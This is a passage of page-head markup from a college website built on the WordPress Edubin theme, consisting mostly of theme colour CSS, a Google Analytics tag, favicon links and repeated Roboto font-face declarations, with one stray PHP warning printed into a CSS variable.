    .single-lp_course .course-curriculum .section-content .course-item-preview:before{
         background: #a31008;
    }
    .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions {
        background: #a31008;
    }
    .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .duration {
        background: #a31008;
    }
    .edubin-single-course-1 .thum .edubin-course-price-1 span, .edubin-single-course-1 .thum .edubin-course-price-2 span, .edubin-single-course-1 .thum .edubin-course-price-3 span, .edubin-single-course-2>.thum .edubin-course-price-4 span{
        color: #fff;
    }
    .course-tab-panel .lp-course-author .author-socials>a:hover{
        border-color: #a31008;
        color: #fff;
        background: #a31008;
    }


    #edubin-lp-courses-addons .course__categories > a{
        color: #fff;
    }
    
</style> 
   
<style type="text/css">

                                       .site-branding{
           padding-top: 8px;
        }
               .site-branding{
           padding-bottom: 8px;
        }
                      .page.woocommerce-account.woocommerce-page .ld-profile-page .page-inner-wrap>.entry-content>.woocommerce {
            background: #fff;
            padding: 40px;
        }
                    .site__content {
            padding: 90px 0;
        }
                                      /* Menu area top padding */
        .main-navigation ul ul a {
          width: 232px;
        }
                    /* Top marque message are width */
        .header-top .contact-info li.massage .top-marquee {
          width: 300px;
        }
        @media (min-width: 992px) and (max-width: 1199.98px) {
          .header-top .contact-info li.massage .top-marquee {
            width: 250px;
          }
        }
                    /* For logo only */
        body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
        body.home.title-tagline-hidden.has-header-video .custom-logo-link img,
        .header-wrapper .header-menu .site-branding img,
        .site-branding img.custom-logo {
          max-width: 93px;
        }
            @media (max-width: 480px) {

               .header-sections .custom-logo-link img{
          display: none;
        }
      
      .header-sections .mobile-logo-active.edubin-mobile-logo {
        display: block;
      }
      .header-sections .edubin-mobile-logo {
        display: block;
      }
      .header-sections .edubin-mobile-logo img{
        max-width: 72px;
      }
        
                   .site-branding{
               padding-bottom: 2px;
            }
            }

      .main-navigation ul>li ul li:hover>ul {
      left: 100%;
      right: auto;
    }
  /*  Header title align*/
      .page-header{
      text-align: center;
    }
    /*  Header title height*/
    /*  Header title height small device*/
     @media (max-width: 480px) {

             }
  /* Header title font size*/
  
  /* Header title font size for mobile device */
  @media (max-width: 480px) {
      }
  
  
  
  
  
  /* ==== Global Courses ====== */

  /* ===== Core ===== */

  .site-title, .site-title a{
    color: #a31008;
  }

  .edubin-entry-footer .cat-links, .edubin-entry-footer .tags-links{
    color: ;
  }
  .widget .widget-title{
    color: ;
  }

  .learnpress .price-button button:hover,
  .learnpress .price-button input[type="button"]:hover,
  .learnpress input[type="submit"]:hover{
    background-color: #a31008;
    border-color: #a31008;
    color: #ffebea;
  }
  .learnpress a.checkout-form-login-toggle, .learnpress a.checkout-form-register-toggle{
    border-color: #a31008;
    background: #a31008;
    color: #ffffff;
  }
    .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a{
        color: #fff;
    }
.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a i, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a:after, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a i, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a:after{
        color: #fff;
}

  .colors-light .pagination .nav-links .page-numbers.current{
   background-color: #a31008;
   color: #fff;
 }
 .nav-links .page-numbers.dots{
    background-color: #a31008;
    border-color: #a31008;
    color: #fff;
 }

.colors-light .pagination .nav-links .page-numbers.current:hover{
 background: #a31008;
}


.edubin-social a.edubin-social-icon{
  background: #a31008;
  border-color: #a31008;
}
  .site-footer .widget .edubin-social a:hover{
   color: #a31008;
   background: transparent;
   border-color: #a31008;
  }

.lp-pmpro-membership-list .lp-price {
    color: ;
}
/*Blog*/
.post .entry-meta li{
  color: #a31008;
}
.post .entry-title a:hover, .post .entry-title a:focus, .post .entry-title a:active{
  color: #a31008;
}
.navigation .nav-links .nav-title:hover{
  color: #a31008;
}
ul.entry-meta li i{
  color: #a31008;
}
#comments .logged-in-as>a:last-child{
  color: #a31008;
}
.edubin_recent_post .edubin_recent_post_title a:hover{
 color: ;
}

/*Sidebar*/
.widget .widget-title:before{
 background: #a31008;
}
.edubin_recent_post .edubin_recent_post_title a{
 color: ;
}
table#wp-calendar td#today{
  background: #ffebea;
}

/*Core*/
.rubix-cube .layer{
    background-color:#ffebea;
}
.error-404 .error-404-heading{
  color: ;
}
.error-404 a{
  color: #a31008;
}
.error-404 a:hover{
  color: ;
}

    .edubin-course .price__2 span{
        color: #fff;
    }
    .edubin-course .price__3  span{
        color: #fff;
    }
    .edubin-course .price__4  span{
        color: #fff;
    }
    .edubin-course .course__categories a{
        color: #fff;
    }
    .edubin-course .course__level span{
        color: #fff;
    }
    .edubin-course .course__categories a:hover {
         color: #fff; 
    }

/*blog*/


    [class*="hint--"]:after {
      color: #fff;
    }

.entry-title a{
  color: ;
}

.comment-reply-link{
 color: ;
}
.comment-author-link{
 color: }
a.comment-reply-link:hover{
 color: ;
}
.comments-area .comment-meta b.fn{
 color: ;
}
article.post.sticky{
 border-color: #a31008;
}
body a{
 color: ;
}
body a:hover, body a:active{
  color: }
.widget a{
 color: ;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
  border-color: #a31008;
}
.widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget.widget_tag_cloud a:hover, .widget.widget_tag_cloud a:focus, .wp_widget_tag_cloud a:hover, .wp_widget_tag_cloud a:focus{
 background-color: #a31008;
}
  .widget .tagcloud a:hover{
    color: #fff;
  }
.widget .tag-cloud-link{
  color: #ffebea;
}

/*Footer*/

  /*=== Page Override CSS === */

:root {

       --edubin-body-font-family : <br />
<b>Warning</b>:  Array to string conversion in <b>/home/jsbadmin/public_html/wp-includes/formatting.php</b> on line <b>1108</b><br />
Array;
            --edubin-heading-font-family : {&quot;font&quot;:&quot;Roboto&quot;,&quot;boldweight&quot;:&quot;700&quot;,&quot;category&quot;:&quot;sans-serif&quot;};
    
          --edubin-primary-color: #a31008;
      
          --edubin-secondary-color: #ffebea;
      
        --edubin-content-color: #696868;
        
        --edubin-btn-color: #ffffff;
            --edubin-btn-bg-color: #a31008;
            --edubin-btn-border-color: #a31008;
    
        --edubin-btn-hover-color: #ffebea;
            --edubin-btn-bg-hover-color: #a31008;
            --edubin-btn-border-hover-color: #a31008;
    }

  .menu-effect-2 .main-navigation ul > li.current-menu-ancestor > a{
      color: #d53e36;
  }
  .menu-effect-2 .main-navigation a:hover{
      color: #d53e36;
  }
  .menu-effect-2 .main-navigation ul ul {
      border-top-color: ;
  }
  .menu-effect-2 .main-navigation ul > li > ul .current-menu-item > a{
     color: #d53e36;
  }
  .main-navigation ul ul a::before{
     background: ;
  }
      .header-right-icon ul li a span{
      background-color: #a31008;
      color: #fff;
    }
    .header-right-icon ul li a{
    color: #a31008;
}
  .back-to-top{
    background: ;
  } 

</style>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M2HRLLL74Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M2HRLLL74Q');
</script>
          <link rel="icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-270x270.png" />
<style id="kirki-inline-styles">button, input[type="button"], input[type="submit"]{color:#ffffff;border-color:#a31008;background:#a31008;}.edubin-main-btn a{color:#ffffff;}button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus{color:#ffebea;background-color:#a31008;}.edubin-main-btn:hover{border-color:#ffebea;background-color:#a31008;}.edubin-main-btn:hover a{color:#ffebea;}.edubin-main-btn{background:#a31008;}body{font-family:Roboto;font-size:16px;font-weight:400;line-height:26px;text-transform:none;}body.home.title-tagline-hidden.has-header-image .custom-logo-link img, body.home.title-tagline-hidden.has-header-video .custom-logo-link img, .header-wrapper .header-menu .site-branding img, .site-branding img.custom-logo{max-width:93px;}.header-sections .edubin-mobile-logo img{max-width:72px;}.header-top ul li{color:#ffffff;}.header-top ul li a{color:#ffffff;}.header-top ul li a:hover{color:#ffebea;}.header-top ul li a:hover i{color:#ffebea;}.header-top .header-right .login-register ul li a{color:#ffebea;}.header-top{background-color:#a31008;}.main-navigation a{color:#a31008;}.mobile-menu > ul li a{color:#a31008;}.menu-effect-2 .main-navigation .current-menu-item.menu-item-home > a{color:#d53e36;}.mobile-menu > ul li a:hover{color:#d53e36;}.menu-effect-2 .main-navigation li.current-menu-item > a{color:#d53e36;}.main-navigation li.current-menu-ancestor > a{color:#d53e36;}.main-navigation ul ul a:hover{color:#d53e36;}.main-navigation .current-menu-item.menu-item-home > a{color:#d53e36;}.main-navigation li > ul >.current-menu-item > a{color:#d53e36;}.menu-effect-2 .main-navigation ul ul a{color:#606060;}.menu-effect-2 .main-navigation ul ul a:hover{color:#606060;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
